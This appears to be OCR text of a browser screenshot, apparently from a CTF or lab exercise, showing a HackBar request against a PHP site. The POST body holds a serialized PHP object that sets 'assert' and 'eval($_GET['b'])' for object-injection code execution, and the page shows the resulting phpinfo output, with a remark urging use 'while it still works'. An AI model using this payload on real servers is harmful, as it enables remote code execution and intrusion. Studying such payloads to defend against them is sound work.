 不安全 | whalwl.cn:8026/?b=phpinfo();
应用 个人中心 已导入
趁现在还能用拿去用吧...
PHP Version 5.5.38
System Linux 4a5950095278 4.4.0-151-generic #178-Ubuntu SMP
2019 x86_64
Build Date Aug 10 2016 21:02:47
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp'
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openss
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /usr/local/etc/php
File (php.ini)
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://www.whalwl.cn:8026/?b=phpinfo();
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
dage=O:4:"site":3:
{s:3:"url";s:14:"www.whalwl.com";s:4:"name";s:6:"assert";s:5:"title";s:16:"eval($_GET['b'])";}